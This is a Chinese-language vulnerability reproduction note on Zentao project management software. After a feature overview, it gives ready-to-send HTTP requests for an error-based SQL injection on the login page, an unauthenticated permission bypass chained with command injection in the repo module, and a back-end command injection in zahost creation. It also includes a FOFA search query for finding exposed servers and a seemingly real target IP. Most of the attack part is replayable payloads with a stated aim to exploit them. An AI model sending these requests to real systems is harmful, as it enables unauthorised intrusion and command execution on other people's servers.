禅道Zentao

- 简介

- 漏洞复现

- SQL注入漏洞

- **16.5**

- **router.class.php SQL注入**

- **v18.0-v18.3**

- **后台命令执行**

- 远程命令执行漏洞(RCE)

- 后台命令执行

简介

是一款开源的项目管理软件,旨在帮助团队组织和管理他们的项目。Zentao提供了丰富的功能和工具,能够支持项目的计划、跟踪、问题管理、测试管理、文档管理等方面的需求。

以下是一些Zentao的特点和功能:

项目管理:Zentao提供了项目计划、任务分派和跟踪、进度展示等功能,使团队能够更好地组织项目并监控进展。

问题追踪:Zentao允许团队成员报告问题,并对其进行跟踪和解决。可以创建自定义字段和状态来满足不同项目的需求。

缺陷管理:Zentao提供了缺陷管理功能,团队可以记录和解决软件中的缺陷和错误。

文档管理:Zentao允许用户上传和共享文档,包括需求文档、设计文档、用户手册等,以便团队成员可以方便地查阅和共享。

测试管理:Zentao提供了测试计划、用例编写、测试执行和结果跟踪的功能,帮助团队进行软件测试和质量保证工作。

敏捷开发支持:Zentao支持敏捷开发方法,如Scrum和看板,可以进行迭代计划、发布管理和团队协作。

报表和统计:Zentao提供了各种报表和统计功能,如进度报告、工时统计、缺陷分析等,以帮助团队了解项目状态和进展。

漏洞复现

SQL注入漏洞

禅道存在SQL注入漏洞(CNVD-2022-42853) 禅道 v16.5 SQL注入漏洞 2022/7/25

禅道权限绕过+RCE

https://zhuanlan.kanxue.com/article-20486.htm

禅道项目管理系统远程命令执行漏洞(QVD-2023-1953)

禅道存在SQL注入漏洞(CNVD-2022-42853)

禅道 /zentao/index.php?mode=getconfig 获得版本

[**CNVD-2023-02709 禅道项目管理系统后台权限绕过及后台rce**](https://zhuanlan.zhihu.com/p/613796172)[1](https://zhuanlan.zhihu.com/p/613796172)[,这个漏洞影响了禅道项目管理系统的多个版本,可以通过captcha方法伪造session绕过后台登录验证,然后通过repo模块的update方法执行任意命令](https://zhuanlan.zhihu.com/p/613796172)[1](https://zhuanlan.zhihu.com/p/613796172)[。这个漏洞的利用方法和POC也已经在网络上公开](https://zhuanlan.zhihu.com/p/613796172)[1](https://zhuanlan.zhihu.com/p/613796172),建议受影响的用户尽快更新系统版本。

[禅道是第一款国产的开源项目管理软件,它的核心管理思想基于敏捷方法scrum,内置了产品管理和项目管理,同时又根据国内研发现状补充了测试管理、计划管理、发布管理、文档管理、事务管理等功能,在一个软件中就可以将软件研发中的需求、任务、bug、用例、计划、发布等要素有序地跟踪管理起来,完整地覆盖了项目管理的核心流程。](https://blog.csdn.net/qq_41904294/article/details/128838423)[2](https://blog.csdn.net/qq_41904294/article/details/128838423)

[该漏洞是由于禅道项目管理系统权限认证存在缺陷导致,攻击者可利用该漏洞在未授权的情况下,通过权限绕过在服务器执行任意命令。](https://github.com/webraybtl/zentaopms_poc)[1](https://github.com/webraybtl/zentaopms_poc)[2](https://blog.csdn.net/qq_41904294/article/details/128838423)

影响范围:

- 开源版 17.4以下的未知版本<=version<=18.0.beta1

- 旗舰版 3.4以下的未知版本<=version<=4.0.beta1

- 企业版 7.4以下的未知版本<=version<=8.0.beta1

安全版本:

- 开源版 18.0.beta2

- 旗舰版 4.0.beta2

- 企业版 8.0.beta2

您可以参考以下链接中提供的POC脚本和漏洞分析文章来进一步了解和利用该漏洞:

- [1](https://github.com/webraybtl/zentaopms_poc) GitHub - webraybtl/zentaopms_poc: 禅道相关poc

- [2](https://blog.csdn.net/qq_41904294/article/details/128838423) 禅道项目管理系统RCE漏洞复现+利用_禅道漏洞_OidBoy_G的博客-CSDN博客

- [3](https://cloud.tencent.com/developer/article/1987862) 禅道全版本rce漏洞分析-腾讯云开发者社区-腾讯云

16.5



router.class.php SQL注入

POST /user-login.html

account=admin%27+and+%28select+extractvalue%281%2Cconcat%280x7e%2C%28select+user%28%29%29%2C0x7e%29%29%29%23

v18.0-v18.3

后台命令执行

POST /zentaopms/www/index.php?m=zahost&f=create HTTP/1.1

Host: 127.0.0.1

UserAgent: Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:109.0)Gecko/20100101Firefox/110.0Accept:application/json,text/javascript,*/*;q=0.01

Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding:gzip,deflate

Referer:http://127.0.0.1/zentaopms/www/index.php?m=zahost&f=create

Content-Type:application/x-www-form-urlencoded;charset=UTF-8

X-Requested-With:XMLHttpRequest

Content-Length:134

Origin:http://127.0.0.1

Connection:close

Cookie:zentaosid=dhjpu2i3g51l6j5eba85aql27f;lang=zhcn;device=desktop;theme=default;tab=qa;windowWidth=1632;windowHeight=783

Sec-Fetch-Dest:empty

Sec-Fetch-Mode:cors

Sec-Fetch-Site:same-origin

vsoft=kvm&hostType=physical&name=penson&extranet=127.0.0.1%7Ccalc.exe&cpuCores=

2&memory=16&diskSize=16&desc=&uid=640be59da4851&type=za

远程命令执行漏洞(RCE)

- 禅道 简介

禅道 项目管理软件 是国产的开源项目管理软件,专注研发项目管理,内置需求管理、任务管理、bug 管理、缺陷管理、用例管理、计划发布等功能,实现了软件的完整生命周期管理。

2.漏洞描述

禅道是第一款国产的开源项目管理软件,也是国内最流行的项目管理软件。该系统在2023年初被爆出在野命令执行漏洞,官方已于2023年1月12日发布了漏洞修复补丁。该漏洞是由于禅道项目管理系统权限认证存在缺陷导致,攻击者可利用该漏洞在未授权的情况下,通过权限绕过在服务器执行任意命令。

3.影响版本

企业版 7.4以下的未知版本<=version<=8.0.beta1 8.0.beta2

开源版 17.4以下的未知版本<=version<=18.0.beta1

旗舰版 3.4以下的未知版本<=version<=4.0.beta1

4.fofa 查询语句

fofa:title=“用户登录 - 禅道”

5.漏洞复现

先依次发送如下两个请求:

GET /misc-captcha-user.html HTTP/1.1

Accept-Language: zh-CN,zh;q=0.9

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Content-Type: text/html;charset=UTF-8

Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default

Host: xxx.xxx.xxx.xxx

Connection: close

POST /repo-create.html HTTP/1.1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default

Accept-Language: zh-CN,zh;q=0.9

X-Requested-With: XMLHttpRequest

Referer: http://222.128.2.68:83/repo-edit-1-0.html

Host: xxx.xxx.xx.xx

Content-Length: 111

Expect: 100-continue

Connection: close

product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=

发送如下请求,如果存在漏洞,则返回包中会包含命令执行的结果,如执行‘id’命令

POST /repo-edit-10000-10000.html HTTP/1.1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default

Accept-Language: zh-CN,zh;q=0.9

X-Requested-With: XMLHttpRequest

Referer: http://222.128.2.68:83/repo-edit-1-0.html

Host: 222.128.2.68:83

Content-Length: 26

Expect: 100-continue

Connection: close

SCM=Subversion&client=`id`



后台命令执行

禅道v18.0-v18.3后台命令执行

POST /zentaopms/www/index.php?m=zahost&f=create HTTP/1.1

Host: 127.0.0.1

UserAgent: Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:109.0)Gecko/20100101Firefox/110.0Accept:application/json,text/javascript,*/*;q=0.01

Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding:gzip,deflate

Referer:http://127.0.0.1/zentaopms/www/index.php?m=zahost&f=create

Content-Type:application/x-www-form-urlencoded;charset=UTF-8

X-Requested-With:XMLHttpRequest

Content-Length:134

Origin:http://127.0.0.1

Connection:close

Cookie:zentaosid=dhjpu2i3g51l6j5eba85aql27f;lang=zhcn;device=desktop;theme=default;tab=qa;windowWidth=1632;windowHeight=783

Sec-Fetch-Dest:empty

Sec-Fetch-Mode:cors

Sec-Fetch-Site:same-origin

vsoft=kvm&hostType=physical&name=penson&extranet=127.0.0.1%7Ccalc.exe&cpuCores=

2&memory=16&diskSize=16&desc=&uid=640be59da4851&type=za